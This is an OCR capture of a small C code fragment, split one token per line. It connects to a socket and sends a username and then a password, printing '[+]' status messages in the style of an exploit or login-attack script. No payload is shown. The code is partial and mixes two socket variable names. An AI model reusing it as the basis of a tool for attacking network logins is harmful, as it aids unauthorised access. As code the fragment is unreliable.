
if
(
sckt 
<
0
)
{
perror
(
"Connect"
)
;
printf
(
"Error 
connecting...\n"
)
;
return
(
1
)
;
}
printf
(
"[+] Connection 
established!\n"
)
;
	sleep 
(
1
)
;
write
(
sfd
,
 user
,
strlen
(
user
)
)
;
// 
username
printf
(
"[+] Sending CMD: %s\n"
,
user
)
;
	sleep 
(
2
)
;
write
(
sfd
,
 pass
,
strlen
(
pass
)
)
;
// 
password